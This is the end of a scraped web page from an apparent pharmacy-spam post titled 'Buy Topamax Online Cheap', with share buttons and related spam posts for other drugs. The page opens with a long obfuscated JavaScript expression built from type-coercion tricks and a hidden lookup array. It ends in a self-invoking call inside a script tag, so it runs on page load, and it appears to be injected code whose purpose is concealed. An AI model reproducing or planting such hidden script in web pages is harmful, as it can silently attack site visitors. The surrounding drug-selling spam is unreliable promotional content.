([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+([]+[]+{})[+!+[]]+$[28]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[44]+$[23]+$[5]+$[34]+$[47]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Buy%20Topamax%20Online%20Cheap&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F&amp;media=&amp;description=Buy+Topamax+Online+Cheap+Rating+4.8+stars%2C+based+on+233+comments+Buy+Topiramate+Europe.+Drugs+Online+Pharmacy+Buy+Topamax+Online+Cheap+demand+so+obvious+competent+of+complete+your+subjects+with+or+her+put+on+the+front+atas+pelaksanaan+operasional+sebuah%2C%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F&amp;title=Buy%20Topamax%20Online%20Cheap&amp;summary=Buy+Topamax+Online+Cheap+Rating+4.8+stars%2C+based+on+233+comments+Buy+Topiramate+Europe.+Drugs+Online+Pharmacy+Buy+Topamax+Online+Cheap+demand+so+obvious+competent+of+complete+your+subjects+with+or+her+put+on+the+front+atas+pelaksanaan+operasional+sebuah%2C%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F&amp;title=Buy%20Topamax%20Online%20Cheap" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fbuy-topamax-online-cheap%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1452 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/pharmacy-online-albendazole-ordering-albendazole-online-safe/" title="Pharmacy Online Albendazole * Ordering Albendazole Online Safe" rel="bookmark">Pharmacy Online Albendazole * Ordering Albendazole Online Safe</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2021-08-24T01:59:20+06:00"><i class="icon-clock" aria-hidden="true"></i>August 24, 2021</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1040 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/order-atarax-brand-pills-cheap/" title="Order Atarax Brand Pills Cheap" rel="bookmark">Order Atarax Brand Pills Cheap</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2021-01-06T19:49:21+06:00"><i class="icon-clock" aria-hidden="true"></i>January 6, 2021</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2606 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/gabapentin-300-mg-generic-online-best-place-to-purchase-generics-ogdenbenefits-com/" title="Gabapentin 300 mg generic online | Best Place To Purchase Generics | ogdenbenefits.com" rel="bookmark">Gabapentin 300 mg generic online | Best Place To Purchase Generics | ogdenbenefits.com</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-26T20:11:34+06:00"><i class="icon-clock" aria-hidden="true"></i>February 26, 2023</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
